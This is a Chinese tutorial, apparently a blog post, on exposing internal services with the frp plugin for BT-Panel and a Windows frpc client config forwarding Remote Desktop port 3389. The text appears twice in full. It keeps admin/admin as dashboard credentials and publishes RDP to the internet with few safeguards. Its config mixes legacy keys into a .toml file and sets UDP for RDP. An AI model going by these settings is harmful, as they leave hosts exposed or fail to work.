

利用宝塔插件实现内网穿透教程 内网穿透是一种技术,它允许外部网络(如互联网)的设备或用户访问内网(如本地局域网)中的服务。在使用宝塔面板(BT-Panel)时,你可以通过安装和配置一些插件来实现内网穿透。 以下是一些常见的宝塔插件,你可以使用它们来实现内网穿透: frp:Fast Reverse Proxy 是一个高性能的反向代理应用,可以帮助你轻松实现内网穿透。你可以在宝塔插件市场中找到 frp 插件,并按照说明进行安装和配置。安装完成后,你需要在内网和外网设备上分别配置 frp 客户端和服务端,以便实现穿透。 ngrok:ngrok 是一个开源的内网穿透工具,它使用 WebSocket 和 HTTP/2 协议来建立隧道,实现内网服务的外部访问。虽然 ngrok 本身可能不是宝塔插件,但你可以通过宝塔面板来安装和管理 ngrok 的相关组件。 natapp:natapp 是一个基于 ngrok 的商业内网穿透服务。它提供了简单易用的界面和稳定的服务,可以方便地实现内网穿透。你可以在宝塔插件市场中找到 natapp 的相关插件,并按照说明进行安装和配置。 无论你选择哪种插件或工具,实现内网穿透的基本步骤通常包括以下几个方面: 安装插件或工具:在宝塔面板中搜索并安装你选择的插件或工具。 配置服务端:在外网设备上配置 frp、ngrok 或 natapp 的服务端,以便接收来自外部网络的连接请求。 配置客户端:在内网设备上配置 frp、ngrok 或 natapp 的客户端,指定要穿透的内网服务及其端口。 获取穿透地址:一旦配置完成,你将获得一个穿透地址(通常是一个域名或 IP 地址加端口号),你可以使用这个地址从外部网络访问内网服务。 请注意,内网穿透涉及到网络安全和隐私保护的问题。在使用这些插件或工具时,请确保你了解它们的工作原理和潜在风险,并采取适当的安全措施来保护你的内网服务。 下面我们以宝塔面板为示例: 打开宝塔面板 然后下载frp工具 frps插件 然后导入插件 QQ截图20240417221300.png图片 接着设置插件 QQ截图20240417221413.png图片 然后开启内穿运行 QQ截图20240417221635.png图片 配置frp 不会设置的话,保持基本不变就行了 监听端口就是宝塔面板的端口 账号密码默认都为admin,当然你也可以自定义 然后到运行状态运行 QQ截图20240417222243.png图片 紧接着,登录内穿后台 后台为:ip:port 仪表盘设置的“监听端口”默认为7500 输入账密登录就行 屏幕截图 2024-04-17 222508.png图片 登录进去之后 屏幕截图 2024-04-17 222543.png图片 Windows配置 先去下载frp frp下载 下载这个 屏幕截图 2024-04-17 222755.png图片 把下载的frp工具解压 然后配置客户端 1.配置frpc.toml [common] server_addr = 服务器IP server_port = 配置端口 [udp1] type = udp (协议) local_ip = 127.0.0.1 local_port = 3389 (Windows面板的远程端口默认为3389) remote_port = 内穿后的外网端口 配置完成后,按住Win+R 运行cmd 接着输入命令 frpc -c frpc.toml 就可以实现内网端口映射了

利用宝塔插件实现内网穿透教程 内网穿透是一种技术,它允许外部网络(如互联网)的设备或用户访问内网(如本地局域网)中的服务。在使用宝塔面板(BT-Panel)时,你可以通过安装和配置一些插件来实现内网穿透。 以下是一些常见的宝塔插件,你可以使用它们来实现内网穿透: frp:Fast Reverse Proxy 是一个高性能的反向代理应用,可以帮助你轻松实现内网穿透。你可以在宝塔插件市场中找到 frp 插件,并按照说明进行安装和配置。安装完成后,你需要在内网和外网设备上分别配置 frp 客户端和服务端,以便实现穿透。 ngrok:ngrok 是一个开源的内网穿透工具,它使用 WebSocket 和 HTTP/2 协议来建立隧道,实现内网服务的外部访问。虽然 ngrok 本身可能不是宝塔插件,但你可以通过宝塔面板来安装和管理 ngrok 的相关组件。 natapp:natapp 是一个基于 ngrok 的商业内网穿透服务。它提供了简单易用的界面和稳定的服务,可以方便地实现内网穿透。你可以在宝塔插件市场中找到 natapp 的相关插件,并按照说明进行安装和配置。 无论你选择哪种插件或工具,实现内网穿透的基本步骤通常包括以下几个方面: 安装插件或工具:在宝塔面板中搜索并安装你选择的插件或工具。 配置服务端:在外网设备上配置 frp、ngrok 或 natapp 的服务端,以便接收来自外部网络的连接请求。 配置客户端:在内网设备上配置 frp、ngrok 或 natapp 的客户端,指定要穿透的内网服务及其端口。 获取穿透地址:一旦配置完成,你将获得一个穿透地址(通常是一个域名或 IP 地址加端口号),你可以使用这个地址从外部网络访问内网服务。 请注意,内网穿透涉及到网络安全和隐私保护的问题。在使用这些插件或工具时,请确保你了解它们的工作原理和潜在风险,并采取适当的安全措施来保护你的内网服务。 下面我们以宝塔面板为示例: 打开宝塔面板 然后下载frp工具 frps插件 然后导入插件 QQ截图20240417221300.png图片 接着设置插件 QQ截图20240417221413.png图片 然后开启内穿运行 QQ截图20240417221635.png图片 配置frp 不会设置的话,保持基本不变就行了 监听端口就是宝塔面板的端口 账号密码默认都为admin,当然你也可以自定义 然后到运行状态运行 QQ截图20240417222243.png图片 紧接着,登录内穿后台 后台为:ip:port 仪表盘设置的“监听端口”默认为7500 输入账密登录就行 屏幕截图 2024-04-17 222508.png图片 登录进去之后 屏幕截图 2024-04-17 222543.png图片 Windows配置 先去下载frp frp下载 下载这个 屏幕截图 2024-04-17 222755.png图片 把下载的frp工具解压 然后配置客户端 1.配置frpc.toml [common] server_addr = 服务器IP server_port = 配置端口 [udp1] type = udp (协议) local_ip = 127.0.0.1 local_port = 3389 (Windows面板的远程端口默认为3389) remote_port = 内穿后的外网端口 配置完成后,按住Win+R 运行cmd 接着输入命令 frpc -c frpc.toml 就可以实现内网端口映射了